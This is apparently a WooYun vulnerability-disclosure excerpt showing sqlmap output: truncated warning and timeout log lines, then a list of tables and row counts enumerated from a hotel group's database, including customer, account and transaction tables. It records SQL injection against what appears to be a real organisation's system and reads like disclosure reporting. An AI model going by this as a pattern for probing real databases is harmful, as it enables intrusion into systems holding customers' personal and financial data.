 [01:40:40] [WARNING] missing table parameter, sqlmap will retrieve the numbe
[01:41:29] [WARNING] turning off pre-connect mechanism because of connection
[01:41:29] [CRITICAL] connection timed out to the target URL or proxy. sqlma
Database: csgrouplx
| Table | Entries |
| dbo.PhoenixHotel_GrpTransact | 36825806 |
| dbo.acctstat | 24546599 |
| dbo.trntot | 14641060 |
| dbo.geoanly | 4195263 |
| dbo.PhoenixHotel_postran | 3294785 |
| dbo.PhoenixHotel_ExAccount | 2939373 |
| dbo.vstinfo | 2135725 |
| dbo.wwwlog | 1931935 |
| dbo.PhoenixHotel_GrpHtllog | 1880191 |
| dbo.PhoenixHotel_GrpAccount | 1309160 |
| dbo.PhoenixHotel_posbill | 647046 |
| dbo.miscstat | 637625 |
| dbo.wwwrmavl | 594702 |
| dbo.InterfaceStus | 475580 |
| dbo.icacct | 199183 |
| dbo.posrvu | 151139 |
| dbo.serviceinterface | 147924 |
| dbo.PhoenixHotel_ExTransactChange | 134763 |
| dbo.PhoenixHotel_ExTransactChange | 134763 |
| dbo.PhoenixHotel_HotelCustomer | 122823 |
| dbo.tatran | 111873 |
| dbo.CRSAccount | 77327 |
| dbo.PhoenixHotel FinanceDaysReport budget | 66684 |
www.wooyun.org